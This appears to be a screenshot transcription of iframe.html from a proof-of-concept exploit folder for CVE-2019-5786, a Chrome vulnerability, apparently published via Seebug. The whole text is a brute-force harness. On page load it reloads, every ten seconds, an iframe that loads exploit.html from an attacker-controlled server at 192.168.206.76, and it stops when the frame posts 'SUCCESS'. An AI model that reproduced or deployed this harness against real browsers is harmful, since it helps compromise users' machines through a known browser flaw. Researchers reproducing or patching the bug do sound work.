 JS exploit.js2 ● <> iframe.html × <> exploit.html fuzzhtml.py ●
E: > 浏览器 > cve-2019-5786 > CVE-2019-5786exp > <> iframe.html > html
1 <html>
2 <head>
3 <script>
4 function iter() {
5 let iframe = null;
6
7 try {
8 iframe = document.getElementById('myframe');
9 document.body.removeChild(iframe);
10 } catch (e) {}
11
12 iframe = document.createElement('iframe');
13 iframe.src = 'http://192.168.206.76/1/exploit.html';
14 iframe.id = 'myframe';
15 document.body.appendChild(iframe);
16 console.log(document.getElementById('myframe'));
17 }
18
19 function brute() {
20 let done = false;
21 let interval = window.setInterval(iter, 10000);
22
23 window.onmessage = function(e) {
24 if (e.data.includes('SUCCESS')) {
25 console.log('exploit succesful');
26 window.clearInterval(interval);
27 }
28 console.log(e);
29 }
30 }
31 </script>
32 </head>
33 <body onload="brute()"></body>
34 </html>
Seebug